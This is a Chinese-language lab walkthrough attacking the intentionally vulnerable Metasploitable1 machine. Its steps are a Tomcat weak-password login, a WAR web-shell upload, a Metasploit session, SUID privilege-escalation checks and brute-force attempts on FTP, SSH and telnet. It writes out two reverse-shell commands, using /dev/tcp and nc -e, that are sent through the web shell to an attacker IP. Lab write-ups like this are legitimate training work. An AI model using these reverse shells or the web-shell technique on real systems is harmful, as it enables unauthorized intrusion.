Metasploitable1

信息收集



端口信息收集

漏洞



8180-tomcat

弱密码



上传war 包





1

http://192.168.79.186:8180/cmd/cmd.jsp?cmd=/bin/sh -i >& /dev/tcp/192.168.79.137/19999 0>&1发现不行,尝试使用nc 进行反弹shell



1

http://192.168.79.186:8180/cmd/cmd.jsp?cmd=nc -e /bin/bash 192.168.79.137 19999







上线msf





找了一个路径,上传,发现执行不了



uname -a





上传32位



貌似小马拉大马拉不过去

理解了handler 的payload 没有改,改了之后就能上线了

尝试大马

大马反而不太行



尝试提权

发现时符合脏牛的范围,但是并不是很想用,会破坏操作系统

上传一个收集信息的脚本

空余时间尝试suid 进行提权

不出意料完全没有成功

1

find / -perm -u=s -type f 2>/dev/null结合



21-ftp

尝试爆破

等了一会发现,没有成功



22-ssh

尝试爆破

尝试,发现没有成功



23-telnet

还是先尝试爆破

都不是弱口令

25-smtp

无法利用

53-domain

可以进行dns 劫持

